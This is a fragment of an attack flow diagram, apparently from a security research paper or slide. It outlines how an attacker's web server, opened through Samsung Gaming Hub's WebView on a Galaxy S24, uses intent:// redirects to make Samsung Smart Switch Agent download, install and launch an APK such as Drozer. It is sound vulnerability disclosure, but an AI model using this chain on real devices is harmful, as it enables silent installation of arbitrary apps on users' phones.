 Samsung
Galaxy S24
Attacker's
Web Server
Samsung
Gaming Hub
Samsung Smart
Switch Agent
???
Drozer
GET /index.html
HTTP 200 OK
Launch WebView https://us.mcsv.samsung.com. .com
GET /attacker.html
HTTP 200 OK
Get Drozer .apk file on device somehow???
GET /yayinstallyay
HTTP 302 intent://
Launch Smart Switch Agent
Download content://
Install .apk
File
GET /yaylaunchyay
HTTP 302 intent://
Launch Drozer